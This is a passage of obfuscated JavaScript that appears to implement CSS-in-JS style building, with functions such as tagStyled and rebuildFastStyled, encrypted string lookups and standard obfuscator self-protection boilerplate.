_0x4ec827={'HhrVb':_0x42d200[_0x5bee79(0x32f4,0x2d5e,'^LqO',0x3592,0x1e9c)],'VwQQI':_0x42d200[_0x5bee79(0x2c24,0x3616,'5tDe',0x215a,0x2e45)],'JXswx':function(_0x4e394f,_0x52796f){function _0x53552a(_0x31cc4e,_0x45fbd4,_0x12f5a9,_0x2cefae,_0x51ea7b){return _0x5bee79(_0x2cefae- -0x10b,_0x45fbd4-0x48,_0x31cc4e,_0x2cefae-0x11e,_0x51ea7b-0xee);}return _0x42d200[_0x53552a('hFy]',0x218f,0x60f,0x17ef,0x1b1d)](_0x4e394f,_0x52796f);},'EbJQH':_0x42d200[_0x241d2d(0x2a45,0x26c5,0xec0,'aWYv',0x158c)],'bzRoi':function(_0x378a99,_0xbe262e){function _0x43eef5(_0x1edaf3,_0x3abc9c,_0xba0c0,_0x240577,_0x473b03){return _0x123982(_0x1edaf3-0x16d,_0x3abc9c-0xae,_0xba0c0-0x159,_0x1edaf3-0x2cf,_0x473b03);}return _0x42d200[_0x43eef5(0x3235,0x4605,0x3bf7,0x4062,'oGVS')](_0x378a99,_0xbe262e);},'RNypC':_0x42d200[_0x31dba9(0x13e8,0x7e3,-0x6f0,'6vtP',0x6df)],'EipMu':_0x42d200[_0x39d5ac(0x1a30,0x1f23,0x1646,'5[tP',0x27ab)],'Vzzrz':function(_0x24326d,_0xb79f79){function _0x3adb1a(_0x3dfe1e,_0x17389d,_0x19e2e0,_0x58955c,_0x49284){return _0x31dba9(_0x3dfe1e-0xcf,_0x17389d-0xd1,_0x19e2e0-0x4c,_0x3dfe1e,_0x58955c-0x1e9);}return _0x42d200[_0x3adb1a('@i#A',0x1bbf,0xee9,0x1e86,0x2909)](_0x24326d,_0xb79f79);},'CuMWT':function(_0x27b50d){function _0x30807b(_0x154bf0,_0x3a0896,_0x205fb6,_0x494a84,_0x43fbac){return _0x31dba9(_0x154bf0-0x1bd,_0x3a0896-0x5a,_0x205fb6-0xfb,_0x154bf0,_0x43fbac-0x69c);}return _0x42d200[_0x30807b('TBtv',0x2ee7,0x1dab,0xf41,0x1828)](_0x27b50d);},'naECG':function(_0x28ee13,_0x413538,_0xb91a33){function _0x5cd133(_0x36a8c6,_0x3c2d5d,_0x27332b,_0x448b67,_0x4ddb11){return _0x39d5ac(_0x36a8c6-0x6e,_0x3c2d5d-0x140,_0x4ddb11- -0x460,_0x27332b,_0x4ddb11-0x8c);}return _0x42d200[_0x5cd133(0x1683,0x3544,'2tg#',0x1641,0x2d5b)](_0x28ee13,_0x413538,_0xb91a33);},'flQXB':_0x42d200[_0x31dba9(-0x982,0x1af7,0x624,'&W06',0xa00)],'lhwDs':_0x42d200[_0x241d2d(0x16b0,0x70b,0x1257,'mK)l',0xf5)],'cPerS':_0x42d200[_0x241d2d(0x35f8,0x32ef,0x3c25,'q]Rn',0x2ef4)],'dUCJu':function(_0x3dd94){function _0x1b635f(_0x1ce21d,_0x3c5425,_0x15ead2,_0x11d656,_0x2b017c){return _0x39d5ac(_0x1ce21d-0x50,_0x3c5425-0x11a,_0x1ce21d-0xd5,_0x3c5425,_0x2b017c-0x1d7);}return _0x42d200[_0x1b635f(0x2a43,'$DHH',0x277f,0x26c5,0x273d)](_0x3dd94);}};if(_0x42d200[_0x123982(0x151d,0x132d,-0x5c9,0x1c2,'aCMm')](_0x42d200[_0x39d5ac(0x2bc4,0x2b24,0x1711,'wIR0',0x1613)],_0x42d200[_0x31dba9(0xf4f,0x1c33,-0x5af,'Y8E^',0xaf7)]))BXQBaT[_0x123982(-0x1bb,0x25b5,0x1001,0x1367,'@VOx')](_0x25c8bf,this,function(){function _0x23bec7(_0x337d28,_0x154c2a,_0x3f9d57,_0x392dc4,_0x4bc2a9){return _0x123982(_0x337d28-0x39,_0x154c2a-0x183,_0x3f9d57-0x65,_0x4bc2a9-0x245,_0x154c2a);}var _0x185ab5=new _0x3e230c(BXQBaT[_0x4db73d(0x29a1,0x3045,0x381e,0x36d7,'Ske1')]),_0x5afe7a=new _0x530490(BXQBaT[_0x4db73d(0xec8,0x1598,0x2737,0x1604,'2tg#')],'i');function _0x5e3134(_0x7aa7f1,_0x3ed2ac,_0x5f227e,_0x4c929c,_0x13a3b3){return _0x123982(_0x7aa7f1-0x13a,_0x3ed2ac-0x116,_0x5f227e-0x1ed,_0x4c929c-0x421,_0x3ed2ac);}function _0x4db73d(_0x267b8f,_0x49c1b3,_0x3fb58e,_0x57e529,_0x8a6137){return _0x5bee79(_0x49c1b3- -0x318,_0x49c1b3-0x9c,_0x8a6137,_0x57e529-0x13c,_0x8a6137-0xdb);}function _0x1cf5ba(_0x57338f,_0x33377f,_0xc841d6,_0x2d72aa,_0x4ba785){return _0x123982(_0x57338f-0x23,_0x33377f-0x1e5,_0xc841d6-0x64,_0x33377f- -0x339,_0x4ba785);}var _0x44ba15=BXQBaT[_0x5e3134(-0x569,'&W06',0x4e1,0x115d,0x13f2)](_0x556666,BXQBaT[_0x23bec7(0x768,'JMx]',0x11a7,0x23ec,0x1148)]);function _0x315aab(_0x5db852,_0x4cc032,_0xd4ca15,_0x1df731,_0x718d95){return _0x39d5ac(_0x5db852-0xac,_0x4cc032-0xbb,_0x718d95-0x197,_0xd4ca15,_0x718d95-0xd3);}!_0x185ab5[_0x1cf5ba(0x28b5,0x24e4,0xffd,0x209e,'6vtP')](BXQBaT[_0x1cf5ba(0x101f,0xd5a,-0x9e1,0xb68,'EKtE')](_0x44ba15,BXQBaT[_0x4db73d(0x97c,0x4f0,0x1690,-0x11c2,'aPiG')]))||!_0x5afe7a[_0x5e3134(0x20fc,'q]Rn',0x2908,0x1718,0x2087)](BXQBaT[_0x23bec7(0x100b,'!Yts',0xca6,0x210c,0xe4e)](_0x44ba15,BXQBaT[_0x23bec7(0x29ed,'xDs@',0x1447,0x1eec,0x2785)]))?BXQBaT[_0x23bec7(-0xc52,'@i#A',0x13f0,-0x66c,0x58b)](_0x44ba15,'0'):BXQBaT[_0x315aab(0x833,0x38c,'nu)6',0x2613,0x1537)](_0x5e37b3);})();else{var _0x3c3b93=_0x5f0c89,{cl:_0x51b4bc,keyframes:_0x1d304f,media:_0x417120,clIgnore:_0x3a7d6b}=_0x5f0c89;if(_0x1d304f)return _0x42d200[_0x39d5ac(0x3050,0x42d8,0x316d,'Xsop',0x437e)](_0x42d200[_0x31dba9(0x13c9,0x27f6,0x2dd2,'5[tP',0x1ec2)],_0x42d200[_0x241d2d(0x2641,0x3c08,0x2e52,'Y8E^',0x26bf)])?![]:_0x3c3b93;if(_0x417120){if(_0x42d200[_0x241d2d(0x39d4,0x3cf1,0x30cc,'CgKH',0x2f36)](_0x42d200[_0x241d2d(-0xa20,0x3aa,-0x6ac,'aCMm',0x994)],_0x42d200[_0x31dba9(-0x187,-0xb1a,0x84b,'JMx]',0x59e)])){var [_0x440baa,_0x2c897c]=_0x4ec827[_0x5bee79(0x4f0,0x1afb,'6vtP',-0x8cf,0xd8b)](_0x77bd25,[{'data':_0x4ec827[_0x241d2d(0x1c7e,0x287a,0x986,'KF1#',0x1e13)]},{'cl':'\x20*','data':_0x4ec827[_0x31dba9(0xf4d,0xd09,-0x1079,'@i#A',0x124)]}]);_0x440baa[_0x241d2d(0x2426,0xe16,0x3396,'osXG',0x1ff2)]=_0x4ec827[_0x5bee79(0x9b8,0x1daa,'nu)6',0x946,0xda5)],_0x440baa[_0x123982(0x1cd3,0x2d63,0x144c,0x246f,'!Yts')+_0x123982(0x16e3,0x2cdf,0x1c98,0x1d87,'Qt#^')+'d'](_0x4ec827[_0x123982(0x198b,0xfc0,0x2300,0x2512,'Xsop')](_0x396114)),_0x1ad61c[_0x241d2d(0x221d,0x1c26,0x1e97,'mK)l',0xbdb)][_0x241d2d(0x1543,0x44c,0x1e68,'Qt#^',0x15bf)+_0x5bee79(0x870,-0x86,'aPiG',-0x4f0,0x3f9)+'d'](_0x440baa);}else _0x3c3b93[_0x31dba9(0x1bd9,0x2084,0x2718,'5[tP',0x1d29)]=_0x42d200[_0x31dba9(0x1f79,0x2e06,0x2a3c,'Qt#^',0x2b86)](rebuildFastStyled,_0x417120,_0xee6b0e);}else{if(_0x1d304f){}else{if(_0x42d200[_0x39d5ac(0x1e96,0x15d4,0x73e,'q]Rn',0x669)](_0x42d200[_0x5bee79(0x29f7,0x378b,'CgKH',0x30a6,0x162d)],_0x42d200[_0x123982(0x33b5,0x23c3,0x1feb,0x2de1,'3W8&')]))return _0x42d200[_0x5bee79(0x2258,0x271b,'XL)$',0x2cb0,0x36bb)](_0x42d200[_0x123982(0x2cf0,0x155d,0x24d4,0x20ff,'ovSf')](_0x42d200[_0x5bee79(0x10ce,0x1752,'TBtv',0x148c,0x1c62)](_0x42d200[_0x241d2d(0x1716,-0x1193,0x164c,'QNp5',0x4ad)](_0x42d200[_0x5bee79(0xb19,0x2088,'Xsop',0xea0,-0xb69)](_0x42d200[_0x5bee79(0x575,-0x9d7,'&W06',0x210,-0x63e)](_0x67977f,'\x20'),_0x42d200[_0x123982(0x3ce8,0x3bb2,0x3839,0x2ec3,'Y8E^')]),_0x17723f),'\x20{'),_0x42d200[_0x123982(0x337c,0x19d4,0x159d,0x2234,'Bp1M')](_0x5b2d58,_0x1f13cd)),'}');else _0x3c3b93['cl']=_0x42d200[_0x31dba9(0x66a,0xd57,0xa41,'EKtE',0x189f)](_0x42d200[_0x39d5ac(0xb02,0x1385,0x147a,'@i#A',0x125a)]('.',_0xee6b0e),_0x42d200[_0x31dba9(0x3651,0x2012,0x3fe9,'Bp1M',0x2c11)](_0x51b4bc,''));}}return _0x3c3b93;}});}function tagStyled(_0x5e8bb,_0x3d86c3=_0xabb78d('$DHH',0x202b,0x2105,0x284f,0x21ae)){var _0x376973={'NqkTJ':function(_0x5119d8,_0x21e2be){return _0x5119d8(_0x21e2be);},'AylDn':function(_0x52c86c,_0x5aee90,_0x493167){return _0x52c86c(_0x5aee90,_0x493167);}};function _0x55e82f(_0x400503,_0x117d5d,_0x28c972,_0x91d574,_0xbf7875){return _0x2470d1(_0x400503-0x175,_0x117d5d-0xb5,_0x117d5d- -0x2c,_0x400503,_0xbf7875-0x3f);}function _0x5245ff(_0x2d3957,_0x2470db,_0x3ad16b,_0x42579b,_0x19b2bf){return _0x71caa1(_0x2d3957-0xe,_0x2470db-0x157,_0x2d3957- -0x49f,_0x2470db,_0x19b2bf-0x10);}function _0x12a453(_0x3ffd50,_0xfc60d9,_0x57dc22,_0x296d00,_0x1cabeb){return _0xc02652(_0x3ffd50-0xcb,_0x3ffd50,_0x57dc22-0x106,_0x296d00-0xfa,_0x57dc22- -0x120);}var _0x59b818=document[_0x55e82f('$DHH',0xef1,0x214,0x1536,0x760)+_0x3feabe(0x2dee,'sFvl',0x219b,0x1ef2,0x182a)+_0x55e82f('aWYv',0xa3,-0xcd7,0x528,-0x3eb)](_0x3d86c3),[_0x59b818,_0xc3c553]=_0x376973[_0x2be6aa('5tDe',0x2f28,0x183c,0x1f90,0x2bc3)](clAdd,_0x59b818);function _0x3feabe(_0x3c2a57,_0x100307,_0x5603be,_0x49a830,_0x5d68cb){return _0xabb78d(_0x100307,_0x100307-0x6f,_0x5d68cb- -0x2d0,_0x49a830-0x1b7,_0x5d68cb-0x1ef);}function _0x2be6aa(_0x1f72d6,_0x185f88,_0x49f2fa,_0x13458a,_0xbab154){return _0x2470d1(_0x1f72d6-0xf5,_0x185f88-0x63,_0xbab154-0x5a5,_0x1f72d6,_0xbab154-0x2f);}return _0x376973[_0x2be6aa('^LqO',0x1261,0x1383,0x35f2,0x1f43)](pushStyle,_0x376973[_0x3feabe(0x2c8c,'ovSf',0x3440,0x12e4,0x1d07)](rebuildFastStyled,_0x5e8bb,_0xc3c553)),[_0x59b818,_0xc3c553];}ready(function(){var _0x457ffd={'YFNVu':function(_0x278378,_0x5813cc){return _0x278378(_0x5813cc);},'WMtCD':function(_0x24e788,_0x494054,_0x1c1d35){return _0x24e788(_0x494054,_0x1c1d35);},'UdvxH':function(_0x367197,_0x49fb78){return _0x367197(_0x49fb78);},'Mzgwq':function(_0x264dae,_0x544bc7){return _0x264dae==_0x544bc7;},'DnzsW':_0x276a82(0xd11,0x1cea,'q]Rn',0x109f,-0x1ac),'TRbKp':_0x2dfdf7('TBtv',0x159f,-0x3db,0x18ee,0x88c),'hMuae':_0x276a82(0x1781,0x7c1,'Y8E^',0x5f7,0x953)+_0x2b640d(0x538,-0xda0,'yW26',0x136,0x149a)+_0x3ff001(0x3058,0x19bc,0xec2,'hFy]',0x147c)+_0x2dfdf7('q]Rn',0xf3d,0x1571,0x2b45,0x1d14)+_0x2b640d(0x4d7,0x15ce,'Bp1M',-0x6b9,-0xc71)+_0x276a82(0x1370,0x295c,'EKtE',0x329,0x23)+_0x2dfdf7('aWYv',0x1d70,0x6b3,0xa59,0xf17)+_0x21e679(0x2b83,0xa9d,0x30ca,'XL)$',0x1e3b)+_0x2b640d(0x4ea,0xf68,'pypN',0x4c9,0x10ac)+'x;','kKDQL':_0x2b640d(0x2fc0,0x2487,'EKtE',0x3aa0,0x2fe9)+_0x276a82(0x24f8,0x3532,'xDs@',0x154b,0x3641)+_0x21e679(0xbac,0xcd0,0x20ec,'aWYv',0x15b4)+_0x2b640d(0x304d,0x3581,'xDs@',0x2ce0,0x36bc)+_0x3ff001(0x203c,0x1a4d,0x1247,'pypN',0x15b0)+_0x3ff001(0x2bd6,0x2d6c,0x230a,'xDs@',0x32e4)+_0x276a82(0x1fa7,0x1759,'#VkK',0x16cc,0x32db)+_0x2b640d(0x1e94,0x2f63,'g[iY',0x2b16,0x1abb)+_0x276a82(0x1f12,0x9ce,'yxCh',0x279e,0x1658)+_0x21e679(0xb81,0x4c4,0x18ab,'nu)6',0xc05)+_0x2b640d(0x18b6,0x4ec,'!Yts',0x1846,0x2646)+_0x3ff001(0x1c3d,0x2bb7,0x3573,'$DHH',0x3ed8)+_0x276a82(0x1046,0x8e1,'#VkK',-0x1ad,0x8ad)+_0x21e679(0xa50,0x2c54,0x26b,'TVoX',0x1926)+_0x2b640d(0x1e22,0xf47,'nu)6',0x2397,0xb58)+_0x276a82(0x8ba,-0x2c4,'gLCz',0x13d2,0xecb)+_0x3ff001(-0xefc,0x813,0x3df,'DufB',-0xbea)+_0x2dfdf7('@i#A',0x1dbe,-0x42b,0x1885,0x67a)+_0x276a82(0x1da1,0x1ded,'Qt#^',0x1183,0x2511)+_0x3ff001(0x28c9,0x1dc0,0x30df,'^LqO',0x1b47)+_0x2dfdf7('sFvl',0x2a07,0xbce,0x1462,0x1dbd)+_0x276a82(0x2b35,0x394e,'oGVS',0x2860,0x20a4)+_0x2dfdf7('vxCA',0x3df8,0x194c,0x2c43,0x273c)+_0x276a82(0x870,0x1a43,'Qt#^',-0x259,-0x348)+_0x276a82(0x2908,0x3b5a,'XL)$',0x1991,0x1f55)+_0x2b640d(0x2ae2,0x2d90,'5tDe',0x32d3,0x1581)+'r;','gqLcK':_0x2b640d(0x1ae6,0x1f2d,'nu)6',0x1d9f,0xc87),'sJYCS':_0x276a82(0x1f55,0x28d9,'wIR0',0x19a2,0x240f)+_0x2dfdf7('$DHH',0x16e1,0x1bd0,0x2484,0x27e7)+_0x2dfdf7('nu)6',0x753,0x1c87,0x19ee,0x17de)+_0x276a82(0x139e,0x1a19,'XL)$',0x24d1,0x1f2d)+_0x21e679(0x3f4f,0x34aa,0x194c,'gLCz',0x2826),'KJOSa':_0x2b640d(0x1b69,0x2929,'VTwM',0x2a72,0x14fe)+'r','jwUCG':_0x276a82(0x2993,0x3c10,'nu)6',0x26b3,0x1967)+_0x3ff001(0xc74,0xe25,0x8a4,'EKtE',0xa33)+_0x3ff001(0x1e74,0xa9d,0x20cb,']DXx',0x1118)+_0x2dfdf7('q]Rn',0x274d,0x19ba,0x2af9,0x262f)+_0x3ff001(0xa6c,0x118c,0x226c,'aCMm',0x285f)+';','MfRev':_0x276a82(0x16b7,0x15aa,'oGVS',0x239c,0x1d19),'lKfit':_0x276a82(0x135e,0x211f,'&W06',0xd3a,-0x22b)+_0x21e679(0x2602,0x25bb,0x132e,'3W8&',0x100d)+_0x2dfdf7('yW26',0x1ce5,0x3ec2,0x20f1,0x27bd)+_0x21e679(0x1bb0,0x4260,0x2250,'ovSf',0x3017)+_0x2b640d(0x25d9,0x157f,']DXx',0x3506,0x3d17)+_0x2dfdf7('yW26',0x30a,-0x562,0x17f,0x5f0)+_0x3ff001(0x2388,0x2899,0x33a1,'!Yts',0x157c)+_0x21e679(-0xa3a,-0x9a,-0x9be,'5[tP',0x648)+_0x276a82(0x16d1,0x344,'aCMm',0x18e6,0xb7a)+_0x276a82(0x661,0x196b,'@i#A',-0xb22,0x1a09)+_0x21e679(0x1380,0xe39,0x95c,'Bp1M',0x1a0c)+_0x3ff001(0x702,0x9d8,0x2be,'QNp5',-0x19b)+_0x276a82(0x1aa8,0x1f8a,'aPiG',0xb07,0x271d)+_0x3ff001(0x2957,0x1bea,0x27fb,'gLCz',0x11e3)+_0x3ff001(0x30b5,0x1a35,0x2b3,'aPiG',0x2d18)+_0x2b640d(0x2719,0x3e3b,'yW26',0x3233,0x34e3)+_0x2b640d(0xc96,-0x689,'DufB',0x10ac,0x945)+_0x3ff001(0x414f,0x2d3a,0x442f,'TVoX',0x187a)+_0x2dfdf7('#VkK',0x5a,0x4dc,0x105f,0x13ba)+_0x21e679(0x1e95,0x74,0xfaf,'JMx]',0xf06)+_0x3ff001(0x2392,0x171e,0x2a9,'2tg#',0x1)+_0x3ff001(-0x35,0x217,-0x1a2,'QNp5',-0xa15)+_0x3ff001(-0xcf,0x1155,-0x30b,']DXx',0x452)+_0x2b640d(0x1d0a,0x2461,'QNp5',0x1762,0x2a10)+_0x2b640d(0x1eef,0x184e,'QNp5',0x2efa,0x2515)+_0x276a82(0x285d,0x193b,'5[tP',0x1a86,0x1f12)+_0x2dfdf7('@i#A',0x1992,0x1582,0x426,0x12fb)+_0x2b640d(0x18f7,0x2a66,'Qt#^',0x819,0x2f2d)+_0x21e679(0xb6c,0xb14,0x561,'Qt#^',0x153a)+_0x3ff001(0xb27,0x17f,0x20e,'KF1#',0xf78)+_0x2dfdf7('JMx]',0xa87,0x2655,0x1177,0x1466)+_0x276a82(0x1fea,0x9d2,'Y8E^',0x3538,0x342a)+_0x2b640d(0x1959,0xb7c,'nu)6',0x1aba,0x2c8e)+_0x2b640d(0xe33,0x3dc,'3W8&',0x672,0x22c6)+_0x21e679(0x66d,0x277f,0x78a,'DufB',0x1187)+_0x21e679(0x28e5,0x2ec0,0x3928,'yW26',0x2ede)+_0x21e679(0x1ea5,0x3600,0x27e1,'Y8E^',0x319c)+_0x2dfdf7('aPiG',0xb99,0x3233,0x29cb,0x1cf3)+_0x2dfdf7('$DHH',0x27e6,0x1677,0x2b57,0x2961)+_0x2dfdf7('EKtE',0x2ff9,0x1aad,0x28a1,0x2403)+_0x21e679(0x1b3c,0x4d1,0x1c9b,'gLCz',0x59c)+_0x3ff001(0xf8c,0x7dc,0x841,'oGVS',-0x69e)+_0x2dfdf7('nu)6',0x1be8,-0x503,0x28ac,0x1191)+_0x3ff001(0x33a5,0x2db9,0x2fa4,'Xsop',0x246b)+_0x2dfdf7('g[iY',0x314,0x16a6,-0x384,0xb7d)+_0x3ff001(0x3f31,0x2ac1,0x2142,'wIR0',0x36fe)+_0x2dfdf7('ZIet',0x1973,0x3e02,0x22d9,0x2c91)+_0x21e679(0x3ee4,0x27b0,0x2874,'osXG',0x3212)+_0x3ff001(0x475,0x1344,0x15be,']DXx',0x231e)+_0x276a82(0xf85,0x1e6,'osXG',-0x442,0x15b4)+_0x3ff001(0x1c78,0x1a75,0x5f1,'aPiG',0x2221)+_0x2dfdf7('5tDe',0x200f,0x1219,0x140e,0x263e)+_0x276a82(0x60c,-0x28e,'!Yts',-0x7a1,0x76c)+_0x21e679(0x34a8,0x1625,0x1f69,'vxCA',0x1e25)+_0x2b640d(0xbee,-0xb14,'vxCA',0xb78,0x272)+_0x3ff001(-0x749,0xac,-0x1f9,'yW26',-0x86f)+_0x2dfdf7('aCMm',0x98c,0x1c12,0x143f,0x1f95)+_0x276a82(0x139c,0x27f3,'&W06',0x1715,0xb73)+_0x2b640d(0x1103,0xea7,'oGVS',0x8e9,0x10d)+_0x2b640d(0x2690,0x38a8,'yxCh',0x124c,0x393a)+_0x276a82(0x20b2,0x2609,'Xsop',0xe24,0x3194)+_0x2dfdf7('Xsop',0x59f,-0x909,0x7c9,0x650)+_0x2dfdf7('yxCh',0x258,0x22b6,0x1199,0x133c)+_0x3ff001(0x2fa,0x1c5,0xfbd,'^LqO',0x17d9)+_0x2b640d(0x140b,0x3d1,'3W8&',0x21d4,0xf4)+_0x2b640d(0x2f05,0x1db8,'Xsop',0x2b8c,0x3026)+_0x21e679(0x27d,0x17c0,-0x8e8,'TVoX',0xe9c)+_0x2dfdf7('sFvl',0x262a,0x7dd,0x31d8,0x1b58)+_0x2b640d(0x31fa,0x2462,'&W06',0x2437,0x36e8)+_0x3ff001(0x2650,0xf2a,-0x716,'JMx]',0x1adc)+_0x276a82(0x1e6c,0x1ad1,'osXG',0x348d,0x164a)+_0x21e679(0x13ef,0x31c8,0x35c5,'$DHH',0x25f7)+_0x276a82(0x40a,0x1b24,'aCMm',-0xae2,0x1302)+_0x276a82(0x191a,0x54b,'osXG',0x1e5d,0x1210)+_0x2dfdf7('tdNd',0x156d,0x1ed3,-0xd31,0x9a5)+_0x3ff001(0x11ac,0x28a1,0x2ffd,'VTwM',0x1526)+_0x21e679(-0x81f,0x22b0,-0x15d,'g[iY',0xce0)+_0x276a82(0x1843,0x1c3b,'yW26',0x16b4,0xc92)+_0x21e679(0x2406,0x1b08,0x1a8e,'XL)$',0x1d9b)+_0x2dfdf7('ovSf',-0x406,-0xcd8,-0xefb,0x2c0)+_0x276a82(0x1d59,0x2100,'5[tP',0x1799,0x12f5)+_0x2dfdf7('TBtv',-0x50e,-0x7fb,0x101b,0xda)+_0x2b640d(0x18c3,0x25a,'vxCA',0x162f,0x17ab)+_0x3ff001(-0x306,0xcb2,0x12a9,'VTwM',0x22a5)+_0x3ff001(0xa5c,0xb39,0x3a5,'Xsop',0x1cc7)+_0x3ff001(0x721,0xafa,0x145e,'5tDe',-0x93c)+_0x3ff001(-0x1340,0x373,-0x649,'@i#A',-0xfab)+_0x21e679(0x2b3b,0x2260,0x175f,'3W8&',0x267f)+_0x276a82(0x251f,0x258c,'wIR0',0x32dc,0x2e88)+_0x2dfdf7('aWYv',0x3cad,0x20ac,0x3bb4,0x2709)+_0x21e679(0x3950,0x320f,0x219d,'5tDe',0x29dc)+_0x2dfdf7('Y8E^',0x85b,-0x65,0x20d8,0x142a)+_0x2b640d(0x1f3c,0x2e5f,'XL)$',0x174d,0x31f6)+_0x2dfdf7('oGVS',0x636,0xaf,0x2980,0x1579)+_0x21e679(0x1b32,0x3657,0x1df1,'Xsop',0x2c4f)+_0x21e679(0x169c,0x2b2,0x10bf,'Qt#^',0x16e9)+_0x21e679(0x1ba2,0x1f10,0x1dc8,'&W06',0xc20)+_0x276a82(0x16c0,0xfdb,'e9hj',0x195b,0x18bd)+_0x3ff001(0x1e5d,0xdbc,0x2105,'wIR0',0x2417)+_0x2b640d(0x2de8,0x435b,'g[iY',0x20c0,0x3ad4)+_0x3ff001(0x594,0x18af,0x2cfc,'CgKH',0x172d)+_0x3ff001(0x1627,0x5a5,0x9bc,'g[iY',0x1384)+_0x2b640d(0x2332,0xc42,'Qt#^',0x1063,0x167e)+_0x276a82(0x2d94,0x311d,'Y8E^',0x3a11,0x31c0)+_0x276a82(0x167f,0x1dd9,'QNp5',0xecc,0xb9a)+_0x276a82(0x2637,0x3523,'aWYv',0x378a,0x32c5)+_0x2b640d(0x2b3a,0x3a52,'xDs@',0x2be9,0x3f5d)+_0x21e679(0x2ba8,0x391f,0x4620,'g[iY',0x2fa4)+_0x2b640d(0xace,-0xa60,'q]Rn',0xa1d,-0x2e)+_0x3ff001(0x8a5,0x1082,0x15e7,'yxCh',0x12eb)+_0x3ff001(-0xc5c,0x668,0x1460,'^LqO',0x119d)+_0x276a82(0x2bcc,0x18b0,'DufB',0x2a44,0x28f4)+_0x21e679(0x13a8,0x2b2,0x234,'^LqO',0x17a0)+_0x276a82(0x29ea,0x2637,'5[tP',0x1486,0x3f1c)+_0x3ff001(0x1fee,0x1f12,0x16c9,'mK)l',0xae9)+_0x3ff001(0x279,0x578,0xfe9,'nu)6',0x389)+_0x2dfdf7('pypN',0xc25,0x296d,0x2359,0x19a3)+_0x2dfdf7('EKtE',-0x245,0x102c,0x2234,0x13e6)+_0x3ff001(0xb5c,0x1302,0x161b,'EKtE',0x23f1)+_0x2b640d(0x327a,0x4142,'mK)l',0x365a,0x3c16)+_0x2b640d(0x2f68,0x1cda,'JMx]',0x1960,0x45a5)+_0x2dfdf7('tdNd',-0x570,0xba2,0x1ca3,0x671)+_0x2b640d(0x1cb5,0x3141,']DXx',0x2a8e,0x159d)+_0x276a82(0xe1e,0x1524,'aPiG',-0x6ec,0x1ece)+_0x2dfdf7('6vtP',0xb77,0xc68,0x2308,0x134d)+_0x2b640d(0x296e,0x2d56,'Ske1',0x1660,0x2e1d)+_0x2dfdf7('@i#A',0x1c44,-0xca5,0xc78,0x55f)+_0x2dfdf7('TVoX',0xed8,-0x3c4,-0x281,0x255)+_0x276a82(0x40f,0x11d8,'Xsop',0xe26,-0x1017)+_0x276a82(0x83d,0x1b37,'ovSf',0x1fa8,-0x81e)+_0x276a82(0x1b9d,0x2500,'gLCz',0x308e,0x8dd)+_0x2dfdf7('KF1#',0x2749,0x1dc9,0x24e2,0x21a3)+_0x2dfdf7('yW26',0x27cb,0xfc2,0x806,0x1981)+_0x21e679(0x4236,0x2c52,0x4125,'#VkK',0x300d)+_0x2b640d(0x1fff,0x1f29,'aPiG',0x3413,0x26e1)+_0x21e679(0x17f0,0x18bb,0x200f,'JMx]',0x21ea)+_0x3ff001(0xdcf,0x2274,0x118e,'ovSf',0xdc9)+_0x3ff001(0x2701,0x12b8,0x89e,'aCMm',-0x3f7)+_0x276a82(0x27a5,0x1ed3,'Ske1',0x1551,0x3a90)+_0x21e679(-0x376,0x188,0xb0b,'xDs@',0x8a4)+_0x2dfdf7('tdNd',0x5b5,0x17a0,-0xa2c,0x42a)+_0x3ff001(0xe96,0xda4,0x319,'Ske1',0x1465)+_0x3ff001(0x1208,0xcbc,-0x618,'aWYv',0x17c3)+_0x3ff001(0xfcf,0x1af5,0xf49,'ovSf',0x603)+_0x3ff001(0x1e9b,0x1772,0xadb,'^LqO',0x1c3d)+_0x21e679(0x382f,0x35f6,0x1738,'!Yts',0x236b)+_0x2b640d(0x2dde,0x3922,'3W8&',0x1e02,0x2da0)+_0x276a82(0x1a2b,0x187f,'Ske1',0x197e,0x17ea)+_0x3ff001(0x24d3,0x15e9,0x2b34,'5tDe',0xeae)+_0x21e679(0xdd0,0x1812,0x1dac,'EKtE',0x20af)+_0x2b640d(0xd80,0x22a,'wIR0',-0x286,0x232)+_0x2b640d(0x13f6,0x95,'5tDe',0x2685,0x19db)+_0x21e679(0x1401,0x1d07,0x1a03,'6vtP',0x1b49)+_0x21e679(0x189a,0x1e79,0x2ec0,'xDs@',0x24a1)+_0x3ff001(0x24c8,0x17b6,0x5a6,'nu)6',0x4bb)+_0x3ff001(0x284f,0x24d7,0x2603,'3W8&',0x1e3a)+_0x2dfdf7('g[iY',0x3779,0x1ea2,0x14d3,0x2a4a)+_0x276a82(0x2670,0x1af3,'mK)l',0x1b35,0x250c)+_0x2dfdf7('q]Rn',0x10d1,0xc5a,-0x98a,0x51f)+_0x2b640d(0x868,0xca,'aWYv',0xc65,0x1f9f)+_0x2b640d(0x1f44,0x2e24,'5tDe',0xed9,0x36c1)+_0x2dfdf7('q]Rn',0xfa5,0x12d5,0x3fb,0x8b1)+_0x276a82(0x2a9,-0xa00,'!Yts',-0x13cb,-0x21a)+_0x2b640d(0x1294,0x1c31,'@i#A',0x1d5,0x1aa)+_0x21e679(0x310a,0x12f0,0x2e18,'Y8E^',0x22cd)+_0x21e679(0x198c,0x2e5,0x29eb,'5tDe',0x1584)+_0x3ff001(0x7df,0x1eca,0x2eee,'VTwM',0x2f04)+_0x21e679(-0x52a,0x260,0x35d,'osXG',0xc75)+_0x2dfdf7('Y8E^',0xf99,-0xd3d,0xc8b,0x301)+_0x2dfdf7('#VkK',0x1349,0x1415,0x26a,0x611)+_0x276a82(0x1b89,0x1c18,'KF1#',0xfc0,0x2585)+_0x3ff001(0x1226,0x25d6,0x2a3a,'&W06',0x1d4e)+_0x2dfdf7('aPiG',0x1318,0x231,0x244b,0x1116)+_0x2b640d(0x28e8,0x2098,'aWYv',0x276a,0x184f)+_0x21e679(0x25ba,0x1b3d,0x2d6b,'@VOx',0x2c4c)+_0x2dfdf7('oGVS',0x14d5,-0x3ec,0x20e7,0xc4d)+_0x2dfdf7('@VOx',0x1a70,0x1ab4,0x1abf,0x2f92)+_0x2b640d(0x1983,0x1f4b,'aCMm',0x13ca,0x267b)+_0x276a82(0x2e55,0x311a,'yW26',0x23ae,0x368a)+_0x276a82(0x8f3,0x1c3c,'#VkK',0xff7,0x1a02)+_0x2dfdf7('e9hj',-0xcd5,0x1180,0xa54,0x8f4)+_0x2b640d(0x147c,0x1877,'q]Rn',0x203a,-0xe4),'nYRUW':_0x3ff001(0xa50,0x985,0x101,'q]Rn',0x1279),'WigvT':_0x276a82(0x2102,0xf01,'TVoX',0x339f,0x12d0)+_0x276a82(0x16a1,0xaf8,'aPiG',0x17a6,0x25a2)+_0x21e679(-0x8da,0x1fc8,0xe66,'gLCz',0x8b0)+_0x21e679(0x66c,0x1d97